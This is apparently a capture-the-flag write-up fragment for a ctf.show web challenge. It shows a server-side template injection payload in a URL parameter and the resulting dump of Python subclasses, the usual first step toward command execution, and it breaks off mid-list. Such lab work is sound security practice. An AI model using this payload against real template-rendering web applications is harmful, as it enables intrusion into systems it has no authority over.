 https://e6e1e540-c79f-46dc-b297-c62c89f12d48.challenge.ctf.show/?name={{"".__class__.__bases__[0].__subclasses__()}}
Hello
[<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>, <class 'int'>, <class 'bytearray'>, <class 'bytes'>, <class 'list'>, <class 'NoneType'>, <class
'NotImplementedType'>, <class 'traceback'>, <class 'super'>, <class 'range'>, <class 'dict'>, <class 'dict_keys'>, <class 'dict_values'>, <class 'dict_items'>, <class
'dict_reversekeyiterator'>, <class 'dict_reversevalueiterator'>, <class 'dict_reverseitemiterator'>, <class 'odict_iterator'>, <class 'set'>, <class 'str'>, <class 'slice'>, <class
'staticmethod'>, <class 'complex'>, <class 'float'>, <class 'frozenset'>, <class 'property'>, <class 'managedbuffer'>, <class 'memoryview'>, <class 'tuple'>, <class
'enumerate'>, <class 'reversed'>, <class 'stderrprinter'>, <class 'code'>, <class 'frame'>, <class 'builtin_function_or_method'>, <class 'method'>, <class 'function'>, <class
'mappingproxy'>, <class 'generator'>, <class 'getset_descriptor'>, <class 'wrapper_descriptor'>, <class 'method-wrapper'>, <class 'ellipsis'>, <class 'member_descriptor'>,
<class 'types.SimpleNamespace'>, <class 'PyCapsule'>, <class 'longrange_iterator'>, <class 'cell'>, <class 'instancemethod'>, <class 'classmethod_descriptor'>, <class
'method_descriptor'>, <class 'callable_iterator'>, <class 'iterator'>, <class 'pickle.PickleBuffer'>, <class 'coroutine'>, <class 'coroutine_wrapper'>, <class 'InterpreterID'>, <clas
'EncodingMap'>, <class 'fieldnameiterator'>, <class 'formatteriterator'>, <class 'BaseException'>, <class 'hamt'>, <class 'hamt_array_node'>, <class 'hamt_bitmap_node'>,
<class 'hamt_collision_node'>, <class 'keys'>, <class 'values'>, <class 'items'>, <class 'Context'>, <class 'ContextVar'>, <class 'Token'>, <class 'Token.MISSING'>, <class
'moduledef'>, <class 'module'>, <class 'filter'>, <class 'map'>, <class 'zip'>, <class '_frozen_importlib._ModuleLock'>, <class '_frozen_importlib._DummyModuleLock'>, <class
'_frozen_importlib._ModuleLockManager'>, <class '_frozen_importlib.ModuleSpec'>, <class '_frozen_importlib.BuiltinImporter'>, <class 'classmethod'>, <class
'_frozen_importlib.FrozenImporter'>, <class '_frozen_importlib._ImportLockContext'>, <class '_thread._localdummy'>, <class '_thread._local'>, <class '_thread.lock'>, <class
'_thread.RLock'>, <class '_frozen_importlib_external.WindowsRegistryFinder'>, <class '_frozen_importlib_external._LoaderBasics'>, <class
'_frozen_importlib_external.FileLoader'>, <class '_frozen_importlib_external._NamespacePath'>, <class '_frozen_importlib_external._NamespaceLoader'>, <class
'_frozen_importlib_external.PathFinder'>, <class '_frozen_importlib_external.FileFinder'>, <class '_io._IOBase'>, <class '_io._BytesIOBuffer'>, <class
'_io.IncrementalNewlineDecoder'>, <class 'posix.ScandirIterator'>, <class 'posix.DirEntry'>, <class 'zipimport.zipimporter'>, <class 'zipimport._ZipImportResourceReader'>,
<class 'codecs.Codec'>, <class 'codecs.IncrementalEncoder'>, <class 'codecs.IncrementalDecoder'>, <class 'codecs.StreamReaderWriter'>, <class 'codecs.StreamRecoder'>,
<class '_abc_data'>, <class 'abc.ABC'>, <class 'dict_itemiterator'>, <class 'collections.abc.Hashable'>, <class 'collections.abc.Awaitable'>, <class 'collections.abc.AsyncIterable'>
<class 'async_generator'>, <class 'collections.abc.Iterable'>, <class 'bytes_iterator'>, <class 'bytearray_iterator'>, <class 'dict_keyiterator'>, <class 'dict_valueiterator'>, <class
'list_iterator'>, <class 'list_reverseiterator'>, <class 'range_iterator'>, <class 'set_iterator'>, <class 'str_iterator'>, <class 'tuple_iterator'>, <class 'collections.abc.Sized'>, <class
'collections.abc.Container'>, <class 'collections.abc.Callable'>, <class 'os._wrap_close'>, <class '_sitebuiltins.Quitter'>, <class '_sitebuiltins._Printer'>, <class
'_sitebuiltins._Helper'>, <class 'types.DynamicClassAttribute'>, <class 'types._GeneratorWrapper'>, <class 'enum.auto'>, <enum 'Enum'>, <class 're.Pattern'>, <class
're.Match'>, <class '_sre.SRE_Scanner'>, <class 'sre_parse.State'>, <class 'sre_parse.SubPattern'>, <class 'sre_parse.Tokenizer'>, <class 'operator.itemgetter'>, <class
'operator.attrgetter'>, <class 'operator.methodcaller'>, <class 'itertools.accumulate'>, <class 'itertools.combinations'>, <class 'itertools.combinations_with_replacement'>,
<class 'itertools.cycle'>, <class 'itertools.dropwhile'>, <class 'itertools.takewhile'>, <class 'itertools.islice'>, <class 'itertools.starmap'>, <class 'itertools.chain'>, <class
'itertools.compress'>, <class 'itertools.filterfalse'>, <class 'itertools.count'>, <class 'itertools.zip_longest'>, <class 'itertools.permutations'>, <class 'itertools.product'>, <class
'itertools.repeat'>, <class 'itertools.groupby'>, <class 'itertools._grouper'>, <class 'itertools._tee'>, <class 'itertools._tee_dataobject'>, <class 'reprlib.Repr'>, <class
'collections.deque'>, <class '_collections._deque_iterator'>, <class '_collections._deque_reverse_iterator'>, <class '_collections._tuplegetter'>, <class 'collections._Link'>, <class
'functools.partial'>, <class 'functools._lru_cache_wrapper'>, <class 'functools.partialmethod'>, <class 'functools.singledispatchmethod'>, <class 'functools.cached_property'>,
<class 're.Scanner'>, <class 'string.Template'>, <class 'string.Formatter'>, <class 'markupsafe._MarkupEscapeHelper'>, <class 'warnings.WarningMessage'>, <class